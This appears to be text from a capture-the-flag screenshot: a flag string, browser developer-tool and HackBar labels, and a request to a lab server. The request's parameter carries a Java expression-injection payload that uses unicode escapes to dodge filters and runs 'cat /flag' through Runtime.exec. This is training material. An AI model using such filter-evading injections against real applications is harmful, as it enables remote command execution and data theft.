 SICTF{3967eda3-9b90-4e96-9f96-908b18426725}
控制台 源代码/来源 元素 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://210.44.151.51:10328/start?payload=
(new%20java.io.BufferedReader(new%20java.io.InputStreamReader(%40java.lang.%5Cu0052untime%40%5Cu0067et%5Cu0052untime().%5Cu0065xec(%22cat
/flag%22).%5Cu0067etInputStream()))).readLine()